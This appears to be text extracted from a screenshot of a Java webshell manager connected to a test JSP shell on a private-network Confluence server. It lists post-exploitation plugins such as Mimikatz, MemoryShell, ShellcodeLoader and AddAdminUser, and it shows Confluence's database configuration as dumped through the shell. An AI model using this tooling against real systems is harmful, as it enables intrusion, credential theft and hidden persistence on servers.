 Url:http://192.168.102.192:8090/test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
PostConfluence MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
MakeToken AddAdminUser UpdatePassword EnumAllUser EnumMailServers EnumAllSpace EnumHibernateConfig SearchPage
hibernateConfig:
hibernate.c3p0.idle_test_period: 100
hibernate.c3p0.max_size: 60
hibernate.dialect: org.hibernate.dialect.H2Dialect
hibernate.c3p0.min_size: 20
hibernate.connection.username: sa
hibernate.connection.url: jdbc:h2:tcp://localhost:9092/C:\Program Files\Atlassian\Application Data\Confluence\database\h2db
hibernate.schema_management_tool: com.atlassian.confluence.impl.hibernate.ConfluenceHibernateSchemaManagementTool
hibernate.c3p0.acquire_increment: 1
hibernate.connection.driver_class: org.h2.Driver
hibernate.atlassian.parse.hbm.hibernate5.only: true
hibernate.c3p0.max_statements: 0
hibernate.database.lower_non_ascii_supported: null
hibernate.connection.password:
hibernate.setup: true
hibernate.connection.isolation: 2
hibernate.c3p0.timeout: 30